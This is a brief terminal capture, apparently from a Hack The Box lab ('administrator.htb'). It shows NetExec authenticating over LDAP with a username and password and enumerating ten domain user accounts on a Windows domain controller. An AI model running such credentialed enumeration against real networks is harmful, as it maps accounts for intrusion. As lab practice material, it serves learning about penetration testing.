 (root㉿docker-desktop)-[/host_data]
# nxc ldap 10.10.11.42 -u olivia -p ichliebedich --users
LDAP 10.10.11.42 389 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
LDAP 10.10.11.42 389 DC [+] administrator.htb\olivia:ichliebedich
LDAP 10.10.11.42 389 DC [*] Enumerated 10 domain users: administrator.htb
LDAP 10.10.11.42 389 DC -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.10.11.42 389 DC Administrator 2024-10-22 18:59:36 0 Built-in account for administering the computer/domain
LDAP 10.10.11.42 389 DC Guest <never> 0 Built-in account for guest access to the computer/domain
LDAP 10.10.11.42 389 DC krbtgt 2024-10-04 19:53:28 0 Key Distribution Center Service Account
LDAP 10.10.11.42 389 DC olivia 2024-10-06 01:22:48 0
LDAP 10.10.11.42 389 DC michael 2024-10-06 01:33:37 0
LDAP 10.10.11.42 389 DC benjamin 2024-10-06 01:34:56 2
LDAP 10.10.11.42 389 DC emily 2024-10-30 23:40:02 0
LDAP 10.10.11.42 389 DC ethan 2024-10-12 20:52:14 0
LDAP 10.10.11.42 389 DC alexander 2024-10-31 00:18:04 0
LDAP 10.10.11.42 389 DC emma 2024-10-31 00:18:35 0